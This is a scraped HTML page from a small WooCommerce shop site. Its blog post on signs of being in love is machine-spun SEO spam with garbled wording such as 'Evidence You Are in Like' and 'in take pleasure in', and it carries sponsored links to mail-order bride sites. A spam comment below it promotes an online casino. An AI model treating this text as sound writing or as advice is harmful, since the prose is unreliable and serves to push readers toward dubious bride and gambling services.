

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/
body_size: 16768
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Evidence You Are in Like &#8211; Sole Ladies Site &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Evidence You Are in Like &#8211; Sole Ladies Site Comments Feed" href="https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/2678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/" />
<link rel='shortlink' href='https://retailcottage.com/?p=2678' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2022%2F10%2F04%2Fevidence-you-are-in-like-sole-ladies-site%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2022%2F10%2F04%2Fevidence-you-are-in-like-sole-ladies-site%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2678 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Evidence You Are in Like &#8211; Sole Ladies Site</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-2678" class="post-2678 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
		<h1 class="entry-title">Evidence You Are in Like &#8211; Sole Ladies Site			<span class="comments-link"><a href="https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/#comments">5</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2022/10/04/evidence-you-are-in-like-sole-ladies-site/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-04T00:00:00+00:00">October 4, 2022</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<p> Love may be a complicated sense that is unlike a smash or a great infatuation. This  <a href="http://daisybrightmakeupasianbridal.com/the-ideal-wife-of-any-yemeni-person" rel="sponsored">http://daisybrightmakeupasianbridal.com/the-ideal-wife-of-any-yemeni-person</a>  is actually a mixture of feelings    that features admiration, adoration, and infatuation. It enables you to lose your self in the person you love. You want to be with all of them the time and you are always considering them, even though you’re    at work or perhaps on a holiday. You cannot give attention to    anything because you are between amazing thoughts about them. You could even begin daydreaming information. These are all of the signs you happen to be in like. </p>
<p> <img src="http://www.russianbridesonline.com/mp/p9-1.jpg" width="640"></img> </p>
<p> Nevertheless how do you find out if the feelings are true? Is it seriously    feasible to be in love with    an individual and not just a crush? It all    depends upon what kind of love you happen to be experiencing. Vogue compassionate, complete, utter, absolute, wholehearted, or self-centered, it can be diverse for everyone. Nonetheless there are some prevalent signs that indicate you are in love, sole  <a href="https://order-brides.org/">https://order-brides.org/</a>  women site. </p>
<p> 1 . They are the first thing you imagine of as you wake up and the last thing you think of during the nighttime. </p>
<p> If you find yourself thinking of them all enough time, it could be an indicator that you are slipping in love with them. This is especially true if you are dreaming about these people in the nights. </p>
<h4> 2 . You start imagining the future with them. </h4>
<p> If you start off thinking    about where you will live and what    your life in concert will be just like, it is a big indicator that you&#8217;re in take pleasure in. You may also set out to    imagine your wedding and    additional romantic incidents. If you have a hard time getting facts done since you will be distracted by simply these thoughts, it could be indication that you are in love. </p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2022/10/01/mostbet-official-recenzje-czytaj-recenzje-klientow-na-temat-mostbet-co/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Mostbet Official Recenzje Czytaj recenzje klientów na temat mostbet co</a></div><div class="nav-next"><a href="https://retailcottage.com/2022/10/04/page-575/" rel="next">【限定】ボンズカジノの入金不要ボーナスの受け取り方を解説！ 出金条件や注意点についても！ &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			5 Comments		</h2>

		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-132655">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/94bac6c32479e32e9faaf60052f6df17?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/94bac6c32479e32e9faaf60052f6df17?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-132655" class="comment-content">
					
					<p>Diese Mechanismen erfordern eine präzise Planung und<br />
Umsetzung, um sicherzustellen, dass die Auszahlungen fair und<br />
verhältnismäßig sind. Ein weiterer interessanter Aspekt von Redstone-Spielautomaten ist die Integration von Belohnungssystemen.<br />
Die Einfachheit dieser Maschinen macht sie zu einem<br />
guten Einstiegspunkt für Spieler, die sich zum ersten Mal<br />
an Redstone-Spielautomaten versuchen. Besonders faszinierend<br />
sind die ausgeklügelten Spielautomaten, die mit Hilfe von Redstone konstruiert werden können.<br />
Manche Erbauer schaffen es sogar, vollständig funktionsfähige Spielautomaten in einem Raum<br />
von nur wenigen Blöcken zu konstruieren. Die Kompaktheit ist ein weiterer Aspekt, den viele Redstone-Enthusiasten bei ihren Spielautomaten-Designs berücksichtigen. So gibt es beispielsweise Versuche,<br />
Poker-Automaten zu bauen, die Karten austeilen und Gewinnkombinationen erkennen können. Ein faszinierender Trend in der<br />
Redstone-Community ist die Entwicklung von Spielautomaten, die auf realen Casino-Spielen basieren. Für fortgeschrittene Redstone-Ingenieure gibt es die Herausforderung, Spielautomaten zu bauen, die echte Zufallsergebnisse erzeugen.</p>
<p>References:<br />
<a href="https://online-spielhallen.de/lex-casino-deutschland-ein-umfassender-uberblick-fur-spieler/" rel="nofollow ugc">https://online-spielhallen.de/kings-casino-rozvadov-spiele-events-e1m/</a></p>

										</div>
					
					<div id="div-comment-meta-132655" class="comment-meta">
						<div class="author vcard">
